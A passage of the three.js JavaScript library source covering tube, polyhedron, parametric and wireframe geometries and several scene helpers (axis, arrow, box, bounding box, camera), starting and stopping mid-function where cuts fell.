		for ( j = 0; j < radialSegments; j ++ ) {

			v = j / radialSegments * 2 * Math.PI;

			cx = - r * Math.cos( v ); // TODO: Hack: Negating it so it faces outside.
			cy = r * Math.sin( v );

			pos2.copy( pos );
			pos2.x += cx * normal.x + cy * binormal.x;
			pos2.y += cx * normal.y + cy * binormal.y;
			pos2.z += cx * normal.z + cy * binormal.z;

			grid[ i ][ j ] = vert( pos2.x, pos2.y, pos2.z );

		}

	}


	// construct the mesh

	for ( i = 0; i < segments; i ++ ) {

		for ( j = 0; j < radialSegments; j ++ ) {

			ip = ( closed ) ? ( i + 1 ) % segments : i + 1;
			jp = ( j + 1 ) % radialSegments;

			a = grid[ i ][ j ];		// *** NOT NECESSARILY PLANAR ! ***
			b = grid[ ip ][ j ];
			c = grid[ ip ][ jp ];
			d = grid[ i ][ jp ];

			uva = new THREE.Vector2( i / segments, j / radialSegments );
			uvb = new THREE.Vector2( ( i + 1 ) / segments, j / radialSegments );
			uvc = new THREE.Vector2( ( i + 1 ) / segments, ( j + 1 ) / radialSegments );
			uvd = new THREE.Vector2( i / segments, ( j + 1 ) / radialSegments );

			this.faces.push( new THREE.Face3( a, b, d ) );
			this.faceVertexUvs[ 0 ].push( [ uva, uvb, uvd ] );

			this.faces.push( new THREE.Face3( b, c, d ) );
			this.faceVertexUvs[ 0 ].push( [ uvb.clone(), uvc, uvd.clone() ] );

		}

	}

	this.computeFaceNormals();
	this.computeVertexNormals();

};

THREE.TubeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TubeGeometry.prototype.constructor = THREE.TubeGeometry;

THREE.TubeGeometry.NoTaper = function ( u ) {

	return 1;

};

THREE.TubeGeometry.SinusoidalTaper = function ( u ) {

	return Math.sin( Math.PI * u );

};

// For computing of Frenet frames, exposing the tangents, normals and binormals the spline
THREE.TubeGeometry.FrenetFrames = function ( path, segments, closed ) {

	var	normal = new THREE.Vector3(),

		tangents = [],
		normals = [],
		binormals = [],

		vec = new THREE.Vector3(),
		mat = new THREE.Matrix4(),

		numpoints = segments + 1,
		theta,
		smallest,

		tx, ty, tz,
		i, u;


	// expose internals
	this.tangents = tangents;
	this.normals = normals;
	this.binormals = binormals;

	// compute the tangent vectors for each segment on the path

	for ( i = 0; i < numpoints; i ++ ) {

		u = i / ( numpoints - 1 );

		tangents[ i ] = path.getTangentAt( u );
		tangents[ i ].normalize();

	}

	initialNormal3();

	/*
	function initialNormal1(lastBinormal) {
		// fixed start binormal. Has dangers of 0 vectors
		normals[ 0 ] = new THREE.Vector3();
		binormals[ 0 ] = new THREE.Vector3();
		if (lastBinormal===undefined) lastBinormal = new THREE.Vector3( 0, 0, 1 );
		normals[ 0 ].crossVectors( lastBinormal, tangents[ 0 ] ).normalize();
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] ).normalize();
	}

	function initialNormal2() {

		// This uses the Frenet-Serret formula for deriving binormal
		var t2 = path.getTangentAt( epsilon );

		normals[ 0 ] = new THREE.Vector3().subVectors( t2, tangents[ 0 ] ).normalize();
		binormals[ 0 ] = new THREE.Vector3().crossVectors( tangents[ 0 ], normals[ 0 ] );

		normals[ 0 ].crossVectors( binormals[ 0 ], tangents[ 0 ] ).normalize(); // last binormal x tangent
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] ).normalize();

	}
	*/

	function initialNormal3() {

		// select an initial normal vector perpendicular to the first tangent vector,
		// and in the direction of the smallest tangent xyz component

		normals[ 0 ] = new THREE.Vector3();
		binormals[ 0 ] = new THREE.Vector3();
		smallest = Number.MAX_VALUE;
		tx = Math.abs( tangents[ 0 ].x );
		ty = Math.abs( tangents[ 0 ].y );
		tz = Math.abs( tangents[ 0 ].z );

		if ( tx <= smallest ) {

			smallest = tx;
			normal.set( 1, 0, 0 );

		}

		if ( ty <= smallest ) {

			smallest = ty;
			normal.set( 0, 1, 0 );

		}

		if ( tz <= smallest ) {

			normal.set( 0, 0, 1 );

		}

		vec.crossVectors( tangents[ 0 ], normal ).normalize();

		normals[ 0 ].crossVectors( tangents[ 0 ], vec );
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] );

	}


	// compute the slowly-varying normal and binormal vectors for each segment on the path

	for ( i = 1; i < numpoints; i ++ ) {

		normals[ i ] = normals[ i - 1 ].clone();

		binormals[ i ] = binormals[ i - 1 ].clone();

		vec.crossVectors( tangents[ i - 1 ], tangents[ i ] );

		if ( vec.length() > Number.EPSILON ) {

			vec.normalize();

			theta = Math.acos( THREE.Math.clamp( tangents[ i - 1 ].dot( tangents[ i ] ), - 1, 1 ) ); // clamp for floating pt errors

			normals[ i ].applyMatrix4( mat.makeRotationAxis( vec, theta ) );

		}

		binormals[ i ].crossVectors( tangents[ i ], normals[ i ] );

	}


	// if the curve is closed, postprocess the vectors so the first and last normal vectors are the same

	if ( closed ) {

		theta = Math.acos( THREE.Math.clamp( normals[ 0 ].dot( normals[ numpoints - 1 ] ), - 1, 1 ) );
		theta /= ( numpoints - 1 );

		if ( tangents[ 0 ].dot( vec.crossVectors( normals[ 0 ], normals[ numpoints - 1 ] ) ) > 0 ) {

			theta = - theta;

		}

		for ( i = 1; i < numpoints; i ++ ) {

			// twist a little...
			normals[ i ].applyMatrix4( mat.makeRotationAxis( tangents[ i ], theta * i ) );
			binormals[ i ].crossVectors( tangents[ i ], normals[ i ] );

		}

	}

};

// File:src/extras/geometries/PolyhedronGeometry.js

/**
 * @author clockworkgeek / https://github.com/clockworkgeek
 * @author timothypratley / https://github.com/timothypratley
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.PolyhedronGeometry = function ( vertices, indices, radius, detail ) {

	THREE.Geometry.call( this );

	this.type = 'PolyhedronGeometry';

	this.parameters = {
		vertices: vertices,
		indices: indices,
		radius: radius,
		detail: detail
	};

	radius = radius || 1;
	detail = detail || 0;

	var that = this;

	for ( var i = 0, l = vertices.length; i < l; i += 3 ) {

		prepare( new THREE.Vector3( vertices[ i ], vertices[ i + 1 ], vertices[ i + 2 ] ) );

	}

	var p = this.vertices;

	var faces = [];

	for ( var i = 0, j = 0, l = indices.length; i < l; i += 3, j ++ ) {

		var v1 = p[ indices[ i ] ];
		var v2 = p[ indices[ i + 1 ] ];
		var v3 = p[ indices[ i + 2 ] ];

		faces[ j ] = new THREE.Face3( v1.index, v2.index, v3.index, [ v1.clone(), v2.clone(), v3.clone() ], undefined, j );

	}

	var centroid = new THREE.Vector3();

	for ( var i = 0, l = faces.length; i < l; i ++ ) {

		subdivide( faces[ i ], detail );

	}


	// Handle case when face straddles the seam

	for ( var i = 0, l = this.faceVertexUvs[ 0 ].length; i < l; i ++ ) {

		var uvs = this.faceVertexUvs[ 0 ][ i ];

		var x0 = uvs[ 0 ].x;
		var x1 = uvs[ 1 ].x;
		var x2 = uvs[ 2 ].x;

		var max = Math.max( x0, x1, x2 );
		var min = Math.min( x0, x1, x2 );

		if ( max > 0.9 && min < 0.1 ) {

			// 0.9 is somewhat arbitrary

			if ( x0 < 0.2 ) uvs[ 0 ].x += 1;
			if ( x1 < 0.2 ) uvs[ 1 ].x += 1;
			if ( x2 < 0.2 ) uvs[ 2 ].x += 1;

		}

	}


	// Apply radius

	for ( var i = 0, l = this.vertices.length; i < l; i ++ ) {

		this.vertices[ i ].multiplyScalar( radius );

	}


	// Merge vertices

	this.mergeVertices();

	this.computeFaceNormals();

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );


	// Project vector onto sphere's surface

	function prepare( vector ) {

		var vertex = vector.normalize().clone();
		vertex.index = that.vertices.push( vertex ) - 1;

		// Texture coords are equivalent to map coords, calculate angle and convert to fraction of a circle.

		var u = azimuth( vector ) / 2 / Math.PI + 0.5;
		var v = inclination( vector ) / Math.PI + 0.5;
		vertex.uv = new THREE.Vector2( u, 1 - v );

		return vertex;

	}


	// Approximate a curved face with recursively sub-divided triangles.

	function make( v1, v2, v3, materialIndex ) {

		var face = new THREE.Face3( v1.index, v2.index, v3.index, [ v1.clone(), v2.clone(), v3.clone() ], undefined, materialIndex );
		that.faces.push( face );

		centroid.copy( v1 ).add( v2 ).add( v3 ).divideScalar( 3 );

		var azi = azimuth( centroid );

		that.faceVertexUvs[ 0 ].push( [
			correctUV( v1.uv, v1, azi ),
			correctUV( v2.uv, v2, azi ),
			correctUV( v3.uv, v3, azi )
		] );

	}


	// Analytically subdivide a face to the required detail level.

	function subdivide( face, detail ) {

		var cols = Math.pow( 2, detail );
		var a = prepare( that.vertices[ face.a ] );
		var b = prepare( that.vertices[ face.b ] );
		var c = prepare( that.vertices[ face.c ] );
		var v = [];

		var materialIndex = face.materialIndex;

		// Construct all of the vertices for this subdivision.

		for ( var i = 0 ; i <= cols; i ++ ) {

			v[ i ] = [];

			var aj = prepare( a.clone().lerp( c, i / cols ) );
			var bj = prepare( b.clone().lerp( c, i / cols ) );
			var rows = cols - i;

			for ( var j = 0; j <= rows; j ++ ) {

				if ( j === 0 && i === cols ) {

					v[ i ][ j ] = aj;

				} else {

					v[ i ][ j ] = prepare( aj.clone().lerp( bj, j / rows ) );

				}

			}

		}

		// Construct all of the faces.

		for ( var i = 0; i < cols ; i ++ ) {

			for ( var j = 0; j < 2 * ( cols - i ) - 1; j ++ ) {

				var k = Math.floor( j / 2 );

				if ( j % 2 === 0 ) {

					make(
						v[ i ][ k + 1 ],
						v[ i + 1 ][ k ],
						v[ i ][ k ],
						materialIndex
					);

				} else {

					make(
						v[ i ][ k + 1 ],
						v[ i + 1 ][ k + 1 ],
						v[ i + 1 ][ k ],
						materialIndex
					);

				}

			}

		}

	}


	// Angle around the Y axis, counter-clockwise when looking from above.

	function azimuth( vector ) {

		return Math.atan2( vector.z, - vector.x );

	}


	// Angle above the XZ plane.

	function inclination( vector ) {

		return Math.atan2( - vector.y, Math.sqrt( ( vector.x * vector.x ) + ( vector.z * vector.z ) ) );

	}


	// Texture fixing helper. Spheres have some odd behaviours.

	function correctUV( uv, vector, azimuth ) {

		if ( ( azimuth < 0 ) && ( uv.x === 1 ) ) uv = new THREE.Vector2( uv.x - 1, uv.y );
		if ( ( vector.x === 0 ) && ( vector.z === 0 ) ) uv = new THREE.Vector2( azimuth / 2 / Math.PI + 0.5, uv.y );
		return uv.clone();

	}


};

THREE.PolyhedronGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.PolyhedronGeometry.prototype.constructor = THREE.PolyhedronGeometry;

// File:src/extras/geometries/DodecahedronGeometry.js

/**
 * @author Abe Pazos / https://hamoid.com
 */

THREE.DodecahedronGeometry = function ( radius, detail ) {

	var t = ( 1 + Math.sqrt( 5 ) ) / 2;
	var r = 1 / t;

	var vertices = [

		// (±1, ±1, ±1)
		- 1, - 1, - 1,    - 1, - 1,  1,
		- 1,  1, - 1,    - 1,  1,  1,
		 1, - 1, - 1,     1, - 1,  1,
		 1,  1, - 1,     1,  1,  1,

		// (0, ±1/φ, ±φ)
		 0, - r, - t,     0, - r,  t,
		 0,  r, - t,     0,  r,  t,

		// (±1/φ, ±φ, 0)
		- r, - t,  0,    - r,  t,  0,
		 r, - t,  0,     r,  t,  0,

		// (±φ, 0, ±1/φ)
		- t,  0, - r,     t,  0, - r,
		- t,  0,  r,     t,  0,  r
	];

	var indices = [
		 3, 11,  7,      3,  7, 15,      3, 15, 13,
		 7, 19, 17,      7, 17,  6,      7,  6, 15,
		17,  4,  8,     17,  8, 10,     17, 10,  6,
		 8,  0, 16,      8, 16,  2,      8,  2, 10,
		 0, 12,  1,      0,  1, 18,      0, 18, 16,
		 6, 10,  2,      6,  2, 13,      6, 13, 15,
		 2, 16, 18,      2, 18,  3,      2,  3, 13,
		18,  1,  9,     18,  9, 11,     18, 11,  3,
		 4, 14, 12,      4, 12,  0,      4,  0,  8,
		11,  9,  5,     11,  5, 19,     11, 19,  7,
		19,  5, 14,     19, 14,  4,     19,  4, 17,
		 1, 12, 14,      1, 14,  5,      1,  5,  9
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'DodecahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.DodecahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.DodecahedronGeometry.prototype.constructor = THREE.DodecahedronGeometry;

// File:src/extras/geometries/IcosahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.IcosahedronGeometry = function ( radius, detail ) {

	var t = ( 1 + Math.sqrt( 5 ) ) / 2;

	var vertices = [
		- 1,  t,  0,    1,  t,  0,   - 1, - t,  0,    1, - t,  0,
		 0, - 1,  t,    0,  1,  t,    0, - 1, - t,    0,  1, - t,
		 t,  0, - 1,    t,  0,  1,   - t,  0, - 1,   - t,  0,  1
	];

	var indices = [
		 0, 11,  5,    0,  5,  1,    0,  1,  7,    0,  7, 10,    0, 10, 11,
		 1,  5,  9,    5, 11,  4,   11, 10,  2,   10,  7,  6,    7,  1,  8,
		 3,  9,  4,    3,  4,  2,    3,  2,  6,    3,  6,  8,    3,  8,  9,
		 4,  9,  5,    2,  4, 11,    6,  2, 10,    8,  6,  7,    9,  8,  1
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'IcosahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.IcosahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.IcosahedronGeometry.prototype.constructor = THREE.IcosahedronGeometry;

// File:src/extras/geometries/OctahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.OctahedronGeometry = function ( radius, detail ) {

	var vertices = [
		1, 0, 0,   - 1, 0, 0,    0, 1, 0,    0, - 1, 0,    0, 0, 1,    0, 0, - 1
	];

	var indices = [
		0, 2, 4,    0, 4, 3,    0, 3, 5,    0, 5, 2,    1, 2, 5,    1, 5, 3,    1, 3, 4,    1, 4, 2
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'OctahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.OctahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.OctahedronGeometry.prototype.constructor = THREE.OctahedronGeometry;

// File:src/extras/geometries/TetrahedronGeometry.js

/**
 * @author timothypratley / https://github.com/timothypratley
 */

THREE.TetrahedronGeometry = function ( radius, detail ) {

	var vertices = [
		 1,  1,  1,   - 1, - 1,  1,   - 1,  1, - 1,    1, - 1, - 1
	];

	var indices = [
		 2,  1,  0,    0,  3,  2,    1,  3,  0,    2,  3,  1
	];

	THREE.PolyhedronGeometry.call( this, vertices, indices, radius, detail );

	this.type = 'TetrahedronGeometry';

	this.parameters = {
		radius: radius,
		detail: detail
	};

};

THREE.TetrahedronGeometry.prototype = Object.create( THREE.PolyhedronGeometry.prototype );
THREE.TetrahedronGeometry.prototype.constructor = THREE.TetrahedronGeometry;

// File:src/extras/geometries/ParametricGeometry.js

/**
 * @author zz85 / https://github.com/zz85
 * Parametric Surfaces Geometry
 * based on the brilliant article by @prideout http://prideout.net/blog/?p=44
 *
 * new THREE.ParametricGeometry( parametricFunction, uSegments, ySegements );
 *
 */

THREE.ParametricGeometry = function ( func, slices, stacks ) {

	THREE.Geometry.call( this );

	this.type = 'ParametricGeometry';

	this.parameters = {
		func: func,
		slices: slices,
		stacks: stacks
	};

	var verts = this.vertices;
	var faces = this.faces;
	var uvs = this.faceVertexUvs[ 0 ];

	var i, j, p;
	var u, v;

	var sliceCount = slices + 1;

	for ( i = 0; i <= stacks; i ++ ) {

		v = i / stacks;

		for ( j = 0; j <= slices; j ++ ) {

			u = j / slices;

			p = func( u, v );
			verts.push( p );

		}

	}

	var a, b, c, d;
	var uva, uvb, uvc, uvd;

	for ( i = 0; i < stacks; i ++ ) {

		for ( j = 0; j < slices; j ++ ) {

			a = i * sliceCount + j;
			b = i * sliceCount + j + 1;
			c = ( i + 1 ) * sliceCount + j + 1;
			d = ( i + 1 ) * sliceCount + j;

			uva = new THREE.Vector2( j / slices, i / stacks );
			uvb = new THREE.Vector2( ( j + 1 ) / slices, i / stacks );
			uvc = new THREE.Vector2( ( j + 1 ) / slices, ( i + 1 ) / stacks );
			uvd = new THREE.Vector2( j / slices, ( i + 1 ) / stacks );

			faces.push( new THREE.Face3( a, b, d ) );
			uvs.push( [ uva, uvb, uvd ] );

			faces.push( new THREE.Face3( b, c, d ) );
			uvs.push( [ uvb.clone(), uvc, uvd.clone() ] );

		}

	}

	// console.log(this);

	// magic bullet
	// var diff = this.mergeVertices();
	// console.log('removed ', diff, ' vertices by merging');

	this.computeFaceNormals();
	this.computeVertexNormals();

};

THREE.ParametricGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ParametricGeometry.prototype.constructor = THREE.ParametricGeometry;

// File:src/extras/geometries/WireframeGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WireframeGeometry = function ( geometry ) {

	THREE.BufferGeometry.call( this );

	var edge = [ 0, 0 ], hash = {};

	function sortFunction( a, b ) {

		return a - b;

	}

	var keys = [ 'a', 'b', 'c' ];

	if ( geometry instanceof THREE.Geometry ) {

		var vertices = geometry.vertices;
		var faces = geometry.faces;
		var numEdges = 0;

		// allocate maximal size
		var edges = new Uint32Array( 6 * faces.length );

		for ( var i = 0, l = faces.length; i < l; i ++ ) {

			var face = faces[ i ];

			for ( var j = 0; j < 3; j ++ ) {

				edge[ 0 ] = face[ keys[ j ] ];
				edge[ 1 ] = face[ keys[ ( j + 1 ) % 3 ] ];
				edge.sort( sortFunction );

				var key = edge.toString();

				if ( hash[ key ] === undefined ) {

					edges[ 2 * numEdges ] = edge[ 0 ];
					edges[ 2 * numEdges + 1 ] = edge[ 1 ];
					hash[ key ] = true;
					numEdges ++;

				}

			}

		}

		var coords = new Float32Array( numEdges * 2 * 3 );

		for ( var i = 0, l = numEdges; i < l; i ++ ) {

			for ( var j = 0; j < 2; j ++ ) {

				var vertex = vertices[ edges [ 2 * i + j ] ];

				var index = 6 * i + 3 * j;
				coords[ index + 0 ] = vertex.x;
				coords[ index + 1 ] = vertex.y;
				coords[ index + 2 ] = vertex.z;

			}

		}

		this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

	} else if ( geometry instanceof THREE.BufferGeometry ) {

		if ( geometry.index !== null ) {

			// Indexed BufferGeometry

			var indices = geometry.index.array;
			var vertices = geometry.attributes.position;
			var groups = geometry.groups;
			var numEdges = 0;

			if ( groups.length === 0 ) {

				geometry.addGroup( 0, indices.length );

			}

			// allocate maximal size
			var edges = new Uint32Array( 2 * indices.length );

			for ( var o = 0, ol = groups.length; o < ol; ++ o ) {

				var group = groups[ o ];

				var start = group.start;
				var count = group.count;

				for ( var i = start, il = start + count; i < il; i += 3 ) {

					for ( var j = 0; j < 3; j ++ ) {

						edge[ 0 ] = indices[ i + j ];
						edge[ 1 ] = indices[ i + ( j + 1 ) % 3 ];
						edge.sort( sortFunction );

						var key = edge.toString();

						if ( hash[ key ] === undefined ) {

							edges[ 2 * numEdges ] = edge[ 0 ];
							edges[ 2 * numEdges + 1 ] = edge[ 1 ];
							hash[ key ] = true;
							numEdges ++;

						}

					}

				}

			}

			var coords = new Float32Array( numEdges * 2 * 3 );

			for ( var i = 0, l = numEdges; i < l; i ++ ) {

				for ( var j = 0; j < 2; j ++ ) {

					var index = 6 * i + 3 * j;
					var index2 = edges[ 2 * i + j ];

					coords[ index + 0 ] = vertices.getX( index2 );
					coords[ index + 1 ] = vertices.getY( index2 );
					coords[ index + 2 ] = vertices.getZ( index2 );

				}

			}

			this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

		} else {

			// non-indexed BufferGeometry

			var vertices = geometry.attributes.position.array;
			var numEdges = vertices.length / 3;
			var numTris = numEdges / 3;

			var coords = new Float32Array( numEdges * 2 * 3 );

			for ( var i = 0, l = numTris; i < l; i ++ ) {

				for ( var j = 0; j < 3; j ++ ) {

					var index = 18 * i + 6 * j;

					var index1 = 9 * i + 3 * j;
					coords[ index + 0 ] = vertices[ index1 ];
					coords[ index + 1 ] = vertices[ index1 + 1 ];
					coords[ index + 2 ] = vertices[ index1 + 2 ];

					var index2 = 9 * i + 3 * ( ( j + 1 ) % 3 );
					coords[ index + 3 ] = vertices[ index2 ];
					coords[ index + 4 ] = vertices[ index2 + 1 ];
					coords[ index + 5 ] = vertices[ index2 + 2 ];

				}

			}

			this.addAttribute( 'position', new THREE.BufferAttribute( coords, 3 ) );

		}

	}

};

THREE.WireframeGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.WireframeGeometry.prototype.constructor = THREE.WireframeGeometry;

// File:src/extras/helpers/AxisHelper.js

/**
 * @author sroucheray / http://sroucheray.org/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AxisHelper = function ( size ) {

	size = size || 1;

	var vertices = new Float32Array( [
		0, 0, 0,  size, 0, 0,
		0, 0, 0,  0, size, 0,
		0, 0, 0,  0, 0, size
	] );

	var colors = new Float32Array( [
		1, 0, 0,  1, 0.6, 0,
		0, 1, 0,  0.6, 1, 0,
		0, 0, 1,  0, 0.6, 1
	] );

	var geometry = new THREE.BufferGeometry();
	geometry.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	geometry.addAttribute( 'color', new THREE.BufferAttribute( colors, 3 ) );

	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors } );

	THREE.LineSegments.call( this, geometry, material );

};

THREE.AxisHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.AxisHelper.prototype.constructor = THREE.AxisHelper;

// File:src/extras/helpers/ArrowHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 * @author zz85 / http://github.com/zz85
 * @author bhouston / http://clara.io
 *
 * Creates an arrow for visualizing directions
 *
 * Parameters:
 *  dir - Vector3
 *  origin - Vector3
 *  length - Number
 *  color - color in hex value
 *  headLength - Number
 *  headWidth - Number
 */

THREE.ArrowHelper = ( function () {

	var lineGeometry = new THREE.Geometry();
	lineGeometry.vertices.push( new THREE.Vector3( 0, 0, 0 ), new THREE.Vector3( 0, 1, 0 ) );

	var coneGeometry = new THREE.CylinderGeometry( 0, 0.5, 1, 5, 1 );
	coneGeometry.translate( 0, - 0.5, 0 );

	return function ArrowHelper( dir, origin, length, color, headLength, headWidth ) {

		// dir is assumed to be normalized

		THREE.Object3D.call( this );

		if ( color === undefined ) color = 0xffff00;
		if ( length === undefined ) length = 1;
		if ( headLength === undefined ) headLength = 0.2 * length;
		if ( headWidth === undefined ) headWidth = 0.2 * headLength;

		this.position.copy( origin );
		
		this.line = new THREE.Line( lineGeometry, new THREE.LineBasicMaterial( { color: color } ) );
		this.line.matrixAutoUpdate = false;
		this.add( this.line );

		this.cone = new THREE.Mesh( coneGeometry, new THREE.MeshBasicMaterial( { color: color } ) );
		this.cone.matrixAutoUpdate = false;
		this.add( this.cone );

		this.setDirection( dir );
		this.setLength( length, headLength, headWidth );

	}

}() );

THREE.ArrowHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.ArrowHelper.prototype.constructor = THREE.ArrowHelper;

THREE.ArrowHelper.prototype.setDirection = ( function () {

	var axis = new THREE.Vector3();
	var radians;

	return function setDirection( dir ) {

		// dir is assumed to be normalized

		if ( dir.y > 0.99999 ) {

			this.quaternion.set( 0, 0, 0, 1 );

		} else if ( dir.y < - 0.99999 ) {

			this.quaternion.set( 1, 0, 0, 0 );

		} else {

			axis.set( dir.z, 0, - dir.x ).normalize();

			radians = Math.acos( dir.y );

			this.quaternion.setFromAxisAngle( axis, radians );

		}

	};

}() );

THREE.ArrowHelper.prototype.setLength = function ( length, headLength, headWidth ) {

	if ( headLength === undefined ) headLength = 0.2 * length;
	if ( headWidth === undefined ) headWidth = 0.2 * headLength;

	this.line.scale.set( 1, Math.max( 0, length - headLength ), 1 );
	this.line.updateMatrix();

	this.cone.scale.set( headWidth, headLength, headWidth );
	this.cone.position.y = length;
	this.cone.updateMatrix();

};

THREE.ArrowHelper.prototype.setColor = function ( color ) {

	this.line.material.color.set( color );
	this.cone.material.color.set( color );

};

// File:src/extras/helpers/BoxHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BoxHelper = function ( object ) {

	var indices = new Uint16Array( [ 0, 1, 1, 2, 2, 3, 3, 0, 4, 5, 5, 6, 6, 7, 7, 4, 0, 4, 1, 5, 2, 6, 3, 7 ] );
	var positions = new Float32Array( 8 * 3 );

	var geometry = new THREE.BufferGeometry();
	geometry.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	geometry.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ) );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: 0xffff00 } ) );

	if ( object !== undefined ) {

		this.update( object );

	}

};

THREE.BoxHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.BoxHelper.prototype.constructor = THREE.BoxHelper;

THREE.BoxHelper.prototype.update = ( function () {

	var box = new THREE.Box3();

	return function ( object ) {

		box.setFromObject( object );

		if ( box.isEmpty() ) return;

		var min = box.min;
		var max = box.max;

		/*
		  5____4
		1/___0/|
		| 6__|_7
		2/___3/

		0: max.x, max.y, max.z
		1: min.x, max.y, max.z
		2: min.x, min.y, max.z
		3: max.x, min.y, max.z
		4: max.x, max.y, min.z
		5: min.x, max.y, min.z
		6: min.x, min.y, min.z
		7: max.x, min.y, min.z
		*/

		var position = this.geometry.attributes.position;
		var array = position.array;

		array[  0 ] = max.x; array[  1 ] = max.y; array[  2 ] = max.z;
		array[  3 ] = min.x; array[  4 ] = max.y; array[  5 ] = max.z;
		array[  6 ] = min.x; array[  7 ] = min.y; array[  8 ] = max.z;
		array[  9 ] = max.x; array[ 10 ] = min.y; array[ 11 ] = max.z;
		array[ 12 ] = max.x; array[ 13 ] = max.y; array[ 14 ] = min.z;
		array[ 15 ] = min.x; array[ 16 ] = max.y; array[ 17 ] = min.z;
		array[ 18 ] = min.x; array[ 19 ] = min.y; array[ 20 ] = min.z;
		array[ 21 ] = max.x; array[ 22 ] = min.y; array[ 23 ] = min.z;

		position.needsUpdate = true;

		this.geometry.computeBoundingSphere();

	};

} )();

// File:src/extras/helpers/BoundingBoxHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 */

// a helper to show the world-axis-aligned bounding box for an object

THREE.BoundingBoxHelper = function ( object, hex ) {

	var color = ( hex !== undefined ) ? hex : 0x888888;

	this.object = object;

	this.box = new THREE.Box3();

	THREE.Mesh.call( this, new THREE.BoxGeometry( 1, 1, 1 ), new THREE.MeshBasicMaterial( { color: color, wireframe: true } ) );

};

THREE.BoundingBoxHelper.prototype = Object.create( THREE.Mesh.prototype );
THREE.BoundingBoxHelper.prototype.constructor = THREE.BoundingBoxHelper;

THREE.BoundingBoxHelper.prototype.update = function () {

	this.box.setFromObject( this.object );

	this.box.size( this.scale );

	this.box.center( this.position );

};

// File:src/extras/helpers/CameraHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 *	- shows frustum, line of sight and up of the camera
 *	- suitable for fast updates
 * 	- based on frustum visualization in lightgl.js shadowmap example
 *		http://evanw.github.com/lightgl.js/tests/shadowmap.html
 */

THREE.CameraHelper = function ( camera ) {

	var geometry = new THREE.Geometry();
	var material = new THREE.LineBasicMaterial( { color: 0xffffff, vertexColors: THREE.FaceColors } );

	var pointMap = {};

	// colors

	var hexFrustum = 0xffaa00;
	var hexCone = 0xff0000;
	var hexUp = 0x00aaff;
	var hexTarget = 0xffffff;
	var hexCross = 0x333333;

	// near

	addLine( "n1", "n2", hexFrustum );
	addLine( "n2", "n4", hexFrustum );
	addLine( "n4", "n3", hexFrustum );
	addLine( "n3", "n1", hexFrustum );

	// far

	addLine( "f1", "f2", hexFrustum );
	addLine( "f2", "f4", hexFrustum );
	addLine( "f4", "f3", hexFrustum );
	addLine( "f3", "f1", hexFrustum );

	// sides

	addLine( "n1", "f1", hexFrustum );
	addLine( "n2", "f2", hexFrustum );
	addLine( "n3", "f3", hexFrustum );
	addLine( "n4", "f4", hexFrustum );

	// cone

	addLine( "p", "n1", hexCone );
	addLine( "p", "n2", hexCone );
	addLine( "p", "n3", hexCone );
	addLine( "p", "n4", hexCone );

	// up

	addLine( "u1", "u2", hexUp );
	addLine( "u2", "u3", hexUp );
	addLine( "u3", "u1", hexUp );

	// target

	addLine( "c", "t", hexTarget );
	addLine( "p", "c", hexCross );

	// cross

	addLine( "cn1", "cn2", hexCross );
	addLine( "cn3", "cn4", hexCross );

	addLine( "cf1", "cf2", hexCross );
	addLine( "cf3", "cf4", hexCross );

	function addLine( a, b, hex ) {

		addPoint( a, hex );
		addPoint( b, hex );

	}

	function addPoint( id, hex ) {

		geometry.vertices.push( new THREE.Vector3() );
		geometry.colors.push( new THREE.Color( hex ) );

		if ( pointMap[ id ] === undefined ) {

			pointMap[ id ] = [];

		}

		pointMap[ id ].push( geometry.vertices.length - 1 );

	}

	THREE.LineSegments.call( this, geometry, material );

	this.camera = camera;
	this.camera.updateProjectionMatrix();

	this.matrix = camera.matrixWorld;
	this.matrixAutoUpdate = false;

	this.pointMap = pointMap;

	this.update();

};

THREE.CameraHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.CameraHelper.prototype.constructor = THREE.CameraHelper;

THREE.CameraHelper.prototype.update = function () {

	var geometry, pointMap;

	var vector = new THREE.Vector3();
	var camera = new THREE.Camera();

	function setPoint( point, x, y, z ) {

		vector.set( x, y, z ).unproject( camera );

		var points = pointMap[ point ];

		if ( points !== undefined ) {

			for ( var i = 0, il = points.length; i < il; i ++ ) {

				geometry.vertices[ points[ i ] ].copy( vector );

			}

		}

	}

	return function () {

		geometry = this.geometry;
